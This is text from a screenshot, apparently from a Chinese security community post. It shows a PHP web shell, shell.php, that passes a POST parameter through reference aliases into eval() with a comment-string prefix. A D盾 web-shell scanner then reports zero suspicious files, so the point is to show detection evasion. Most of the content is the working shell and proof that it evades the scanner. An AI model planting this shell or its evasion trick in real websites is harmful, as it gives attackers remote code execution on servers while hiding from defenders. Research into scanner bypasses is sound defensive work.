 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:08 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c= &$b;
5 eval(`/**123**/`.$c);
6 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
Ots安全
先知社区